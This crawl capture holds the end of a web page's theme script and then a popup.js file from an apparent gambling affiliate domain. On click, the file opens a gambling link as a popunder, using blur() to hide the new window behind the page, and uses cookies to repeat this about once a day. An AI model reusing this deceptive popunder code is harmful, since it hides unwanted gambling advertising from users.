						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: http://dangkyw88.net/popup.js
body_size: 2202
content:
function Set_Cookie(name,value,expires,path,domain,secure){var today=new Date();today.setTime(today.getTime());var expires_date=new Date(today.getTime()+(expires));document.cookie=name+"="+ escape(value)+
((expires)?";expires="+ expires_date.toGMTString():"")+
((path)?";path="+ path:"")+
((domain)?";domain="+ domain:"")+
((secure)?";secure":"");}
function Get_Cookie(name){var start=document.cookie.indexOf(name+"=");var len=start+ name.length+ 1;if((!start)&&(name!=document.cookie.substring(0,name.length))){return null;}
if(start==-1)return null;var end=document.cookie.indexOf(";",len);if(end==-1)end=document.cookie.length;return unescape(document.cookie.substring(len,end));}
function Delete_Cookie(name,path,domain){if(Get_Cookie(name))document.cookie=name+"="+
((path)?";path="+ path:"")+
((domain)?";domain="+ domain:"")+";expires=Mon, 11-November-1989 00:00:01 GMT";}
function popunder(){if(Get_Cookie('cucre')==null){Set_Cookie('cucre','cucre Popunder','43200000','/','','');var _today=new Date();var _toTime=_today.getTime();if(Get_Cookie('cucre_expires1')!=null){Delete_Cookie('cucre_expires1','/','');}
Set_Cookie('cucre_expires1',_toTime,'2592000000','/','','');var url="http://dangkyw88.net/link/w88top";pop=window.open(url,'windowcucre');pop.blur();window.focus();}
else{if(Get_Cookie('cucre_expires1')!=null)
{var cucre_ex=parseInt(Get_Cookie('cucre_expires1'));var _today=new Date();var _toTime=_today.getTime();if((_toTime- cucre_ex)>86400000){Delete_Cookie('cucre','/','');Delete_Cookie('cucre_expires1','/','');Set_Cookie('cucre','cucre Popunder','43200000','/','','');Set_Cookie('cucre_expires1',_toTime,'2592000000','/','','');var url="http://dangkyw88.net/link/w88top";pop=window.open(url,'windowcucre');pop.blur();window.focus();}}
else{var _today=new Date();var _toTime=_today.getTime();Set_Cookie('cucre_expires1',_toTime,'2592000000','/','','');}}}
function addEvent(obj,eventName,func){if(obj.attachEvent){obj.attachEvent("on"+ eventName,func);}
else if(obj.addEventListener){obj.addEventListener(eventName,func,true);}
else{obj["on"+ eventName]=func;}}
addEvent(window,"load",function(e){addEvent(document.popuptv,"click",function(e){popunder();});});